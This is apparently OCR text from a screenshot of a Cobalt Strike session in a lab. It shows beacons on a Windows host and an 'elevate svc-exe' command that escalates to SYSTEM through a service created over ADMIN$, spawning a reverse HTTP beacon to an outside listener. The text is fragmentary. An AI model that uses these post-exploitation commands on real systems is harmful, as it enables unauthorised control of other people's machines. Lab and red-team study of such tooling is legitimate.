 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.213.130 192.168.52.137 test Administrator * STU1 lab.exe 2552 x64 594ms
192.168.213.130 192.168.52.137 test SYSTEM * STU1 rundll32.exe 4000 x64 7s
Event Log X Targets X Listeners X Beacon 192.168.52.137@2552 X
beacon> elevate svc-exe test
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.213.1:9002) via Service Control Manager (\\127.0.0.1\ADMIN$\63161cd.exe)
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 291386 bytes
[+] received output:
Started service 63161cd on .
IDLab